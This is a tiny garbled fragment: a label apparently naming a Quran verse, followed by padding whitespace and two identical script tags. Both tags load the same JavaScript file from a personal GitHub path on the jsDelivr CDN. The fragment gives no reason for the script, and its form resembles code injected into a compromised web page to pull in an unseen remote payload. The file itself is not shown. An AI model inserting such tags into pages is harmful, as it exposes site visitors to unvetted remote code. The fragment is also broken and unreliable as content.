 ( - Al-Muminn-346)            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  